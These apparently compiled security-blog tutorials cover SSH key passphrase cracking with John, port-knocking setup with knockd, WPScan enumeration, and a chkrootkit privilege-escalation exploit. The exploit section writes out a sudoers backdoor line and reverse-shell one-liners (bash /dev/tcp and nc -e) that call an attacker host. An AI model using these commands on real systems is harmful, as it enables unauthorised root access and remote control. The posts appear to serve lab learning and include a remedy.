
- /usr/share/john/ssh2john.py
- /usr/share/john/ssh2john.py id_rsa > id_rsa.john
- cat id_rsa.john

4. Now that we created the new file named id_rsa.john, we need to run john against it. We will use rockyou.txt as the wordlist. The result is secretz101 as the password.
- john –wordlist=/usr/share/wordlists/rockyou.txt id_rsa.john

5. Knowing already the username of the owner of this private key. We can try to SSH to our target machine. We will use an uncommon port (4655)
- ssh -i id_rsa stefano@192.168.0.7 -p 4655
- Password: secretz101

by Vry4n_ | Feb 1, 2021 | Linux Security
Port Knocking is a method used to secure your port access from unauthorized users. Port Knocking works by
- Opening ports on a firewall by generating a connection attempt on a set of defined closed/open ports.
- Once a correct sequence of connection attempts is received, the firewall will open the port that was previously closed.
The main purpose of port knocking is to defend yourself against port scanners.
Install and Configure SSH
1. First thing to do is to update the system and then proceed with apt install, run the program by using ‘service’ command
- sudo apt update && dist-upgrade -y
- sudo apt install ssh
- sudp systemctl enable ssh.service
- sudo service ssh start
- sudo service ssh status

2. From our Kali machine we will run nmap against port 80, it should show as ‘open’
- nmap -p 22 -sV 192.168.0.5

Install and Configure Iptables
1. Check if any other Firewall service is running and stop it before initiating/installing IPTables, in this case ‘UFW’ is installed on my machine
- sudo ufw status
- sudo ufw disable

2. Now install ‘iptables’
- sudo apt install iptables iptables-persistent

Note: default dir for rules IPv4: /etc/iptables/rules.v4 & IPv6: /etc/iptables/rules.v6

5. Once iptables is installed, you will need to allow all established connections and on-going sessions through iptables. Which means current sessions won’t be terminated.
| -A, –append chain rule-specification |
Append one or more rules to the end of the selected chain. When the source and/or destination names resolve to more than one address, a rule will be added for each possible address combination.
(Note: the chains INPUT and OUTPUT are only traversed for packets coming into the local host and originating from the local host respectively. |
| -m, –match match
-m conntrack |
Specifies a match to use, that is, an extension module that tests for a specific property. The set of matches make up the condition under which a target is invoked. Matches are evaluated first to last as specified on the command line and work in short-circuit fashion, i.e. if one extension yields false, evaluation will stop.
The one called conntrack works with the network connection tracking capabilities of the kernel. |
| -j, –jump target |
This specifies the target of the rule; i.e., what to do if the packet matches it. |
| ACCEPT |
means to let the packet through. |
| –cstate |
ESTABLISHED,RELATED: This specifies the type of connection to which the rule will apply, namely ESTABLISHED and RELATED connections. |
- sudo iptables -A INPUT -m conntrack –ctstate ESTABLISHED,RELATED -j ACCEPT
3. Next step after accepting active traffic traffic through IPTables, block the desired incoming port, in our case port SSH (22)
| -A: Append |
the rule to the firewall rules table, i.e., add it to the bottom. |
| INPUT |
This rule is about incoming connections. |
| -p tcp |
This rule applies to traffic that uses the Transmission Control Protocol. |
| –dport 22 |
This rule specifically applies to TCP traffic that targets port 22 (the SSH port). |
| -j REJECT |
If the traffic matches the rule, jump to the REJECT target in the firewall. So, if the traffic is rejected, it’s not permitted through the firewall. |
- sudo iptables -A INPUT -p tcp –dport 22 -j REJECT
4. Now, we start the netfilter service, and, save the rule we just created
- sudo systemctl start netfilter-persistent
- sudo systemctl enable netfilter-persistent
- sudo netfilter-persistent save
- sudo netfilter-persistent reload
5. Now running Nmap againg from our Kali machine, the port should show as ‘filtered’ or ‘closed’
- nmap -p 22 -sV 192.168.0.5

Install and Configure Knockd
knockd is a port-knock server. It listens to all traffic on an ethernet (or PPP) interface, looking for special “knock” sequences of port-hits.
- A client makes these port-hits by sending a TCP (or UDP) packet to a port on the server. This port need not be open
- Since knockd listens at the link-layer level, it sees all traffic even if it’s destined for a closed port.
- When the server detects a specific sequence of port-hits, it runs a command defined in its configuration file.
- This can be used to open up holes in a firewall for quick access.
1. Install the tool in the server
- sudo apt install knockd -y
2. Once knockd is installed, you will need to enable knockd service to start on boot. You can do this by editing /etc/default/knockd file (change value from 0 to 1), additionally we need to specify the network interface (change ), in our case “ens33”, this can be revealed with ‘ifconfig’
- sudo vi /etc/default/knockd
- START_KNOCKD=1
- KNOCKD_OPTS=”-i ens33”

3. you will need to configure knockd. You can configure it by editing /etc/knockd.conf file
| sequence |
The sequence of ports someone must access to open or close port 22. The default ports are 7000, 8000, and 9000 to open it, and 9000, 8000, and 7000 to close it. You can change these or add more ports to the list. For our purposes, we’ll stick with the defaults. |
| seq_timeout |
The time period within which someone has to access the ports to trigger it to open or close. |
| command |
The command sent to the iptables firewall when the open or close action is triggered. These commands either add a rule to the firewall (to open the port) or take it out (to close the port). |
| tcpflags |
The type of packet each port must receive in the secret sequence. A SYN (synchronize) packet is the first in a TCP connection request, called a three-way handshake. |

4. Change the [openSSH] and [closeSSH] section default knock sequence as per your requirements:
[openSSH]
- sequence = 10011, 10001,10111
- seq_timeout = 20
- tcpflags = syn
- command = /sbin/iptables -I INPUT -s %IP% -p tcp –dport 22 -j ACCEPT
[closeSSH]
- sequence = 10111,10011,10001
- seq_timeout = 20
- command = /sbin/iptables -D INPUT -s %IP% -p tcp –dport 22 -j ACCEPT
- tcpflags = syn

5. Save the file when you are finished, then start knock service to apply these changes:
- sudo systemctl start knockd
Note:
- sequence = 10011,10001,10111 : Knock will open the SSH port when the sequence is completed from client machine.
- seq_timeout = 20 : This option defines how long you have time to complete the sequenct for the knock.
- command = /sbin/iptables -I INPUT -s %IP% -p tcp –dport 22 -j ACCEPT : This command will open the port 22.
- sequence = 10111,10011,10001 : Knock will close the SSH port when the sequence is completed from client machine.
- command = /sbin/iptables -D INPUT -s %IP% -p tcp –dport 22 -j ACCEPT : This command will close the port 22.
6. Now activate the knockd service
- sudo systemctl enable knockd.service
- sudo service knockd start
- sudo service knockd status

At this point we are done with the configuration. Now it’s time to test it
Knocking ports to open SSH.
1. Running nmap on the target host, we can see that the port was actually closed.
- nmap -p 22 -sV 192.168.0.5
2. Running the knock command with the specific sequence will open the port.
- knock 192.168.0.5 10011 10001 10111 -d 500
- nmap -p 22 -sV 192.168.0.5

3. Now we are able to ssh to the box


4. To close the port, we can run the sequence specified in /etc/knockd.conf [closeSSH]
- knock 192.168.0.5 10111 10011 10001 -d 500
- nmap -p 22 -sV 192.168.0.5
5. Checking Syslog log file we can find the activity open & close

Extra
When we have a port list and don’t know the sequence, we can use a script to automate things
1. I have written the following script to test different sequences
2. Download the script
- git clone https://github.com/vry4n/knock_test.git
3. Run the script
- cd knock_test
- python3.9 knock_test.py

by Vry4n_ | Jan 26, 2021 | Tools

WPScan is an open source WordPress security scanner. You can use it to scan your WordPress website for known vulnerabilities within the WordPress core, as well as popular WordPress plugins and themes.
This tool is available at: https://github.com/wpscanteam/wpscan, this comes installed in most security distributions.
How to use
1. Display help

2. Show tool version

3. Don’t display banner
- wpscan –nobanner –version

4. Update the database
Scanning

1. Basic scan, you need to set the site that runs WordPress, it will run vulnerability scan
- wpscan –url http://pinkydb

2. You can also run a more stealthy scan
- wpscan –url http://pinkydb –stealthy
3. Scan for vulnerable plugins using –enumerate


- wpscan –url http://pinkydb –enumerate vp
4. Check for vulnerable theme
- wpscan –url http://pinkydb –enumerate vt
5. Enumerate users
- wpscan –url http://pinkydb –enumerate u
- wpscan –url http://pinkydb–enumerate u1-1000
6. Use a custom user agent
- wpscan –url http://pinkydb –user-agent ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/11.1.2 Safari/605.1.15’
7. Use a random user agent
- wpscan –url http://pinkydb –random-user-agent
8. Set the threats to run the scan faster default 5
- wpscan –url http://pinkydb -t 10

9. Send through a proxy, in BurpSuite we can also confirm our spoofed user agent.
- wpscan –url http://pinkydb –user-agent ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/11.1.2 Safari/605.1.15’ –proxy http://127.0.0.1:8080
10. You can also set a cookie, if the page requires any
- wpscan –url http://pinkydb –cookie-string <cookie>
11. Scan API
12. If WordPress doesn’t locate the page automatically you can set the location, also, plugins have a similar option
- wpscan –url http://pinkydb –wp-content-dir <DIR>
- wpscan –url http://pinkydb –wp-plugin-dir <DIR>
13. Run a more aggressive scan (mixed, passive, aggressive)
- wpscan –url http://pinkydb –detection-mode aggressive
14. Run a more aggressive plugin detection mode (mixed, passive, aggressive)
- wpscan –url http://pinkydb –plugins-detection aggressive
- wpscan –url http://pinkydb –plugins-version-detection aggressive
15. Define a URI if the WordPress login page is different than /wp-login.php
- wpscan –url http://pinkydb –login-uri /wordpress/login.php
16. Supply usernames for enumeration
- wpscan –url http://pinkydb -U user_list.txt –enumerate u
by Vry4n_ | Jan 24, 2021 | Linux Post-Exploitation
chkrootkit is a tool to locally check for signs of a rootkit (http://www.chkrootkit.org/). It contains:
- chkrootkit: a shell script that checks system binaries for rootkit modification.
- ifpromisc.c: checks if the network interface is in promiscuous mode.
- chklastlog.c: checks for lastlog deletions.
- chkwtmp.c: checks for wtmp deletions.
- check_wtmpx.c: checks for wtmpx deletions. (Solaris only)
- chkproc.c: checks for signs of LKM trojans.
- chkdirs.c: checks for signs of LKM trojans.
- strings.c: quick and dirty strings replacement.
- chkutmp.c: checks for utmp deletions.
We will exploit a vulnerability in the chkrootkit package, which may allow local attackers to gain root access to a box in certain configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the shellscript chkrootkit (https://www.exploit-db.com/exploits/33899)
Resources
https://nvd.nist.gov/vuln/detail/CVE-2014-0476
https://exchange.xforce.ibmcloud.com/vulnerabilities/93603
To check the version of the program you can access /usr/sbin/chkrootkit
- apt-cache policy chkrootkit
- chkrootkit
- whereis chkrootkit
- head /usr/sbin/chkrootkit

Exploitation
1. First step to exploit this vulnerability, we need to create a file named ‘update’ in /tmp directory, with a bash command, and, make the file executable
- echo ‘mkdir /tmp/vry4n’ > /tmp/update
- chmod 777 /tmp/update
2. Now execute the chkrootkit command using root. In this particular case, I found a cron job running it as root, I had to wait for it to execute automatically, after a while I found the new directory named ‘vry4n’, the owner is root

3. Knowing the previous command executed, we can modify files, we can add privileges to our current user www-data by modifying /etc/sudoers

- echo ‘chmod 777 /etc/sudoers && echo “www-data ALL=NOPASSWD: ALL” >> /etc/sudoers && chmod 440 /etc/sudoers’ > /tmp/update
- cat update
- ls -l

4. Again I’d wait for the cron job to execute as root, then log in as root using ‘sudo su’
OPTIONAL (Run a reverse shell)
1. First on the attacking machine we need to start a listener
2. On the server you can add the following line to the update file in /tmp
- echo ‘bash -i >& /dev/tcp/192.168.0.13/4444 0>&1’ > /tmp/update
- echo ‘nc -e /bin/sh 192.168.0.13 4444’ > /tmp/update
3. When the communication gets the listener, it would be requested by the root user
Exploiting with Metasploit

1. Having a meterpreter session already we can use unix/local/chkrootkit to exploit this vulnerability. First we will background the current session
2. Now, we will select the module, fill the required options and wait for the connection back
use unix/local/chkrootkit
- show options
- sessions -i
- set session 1
- set LPORT 443
- set LHOST 192.168.0.13


3. Run the module, and, wait for the cron job to execute
Remedy
Upgrade to the latest version of chkrootkit (0.50 or later), available from the chkrootkit Web site.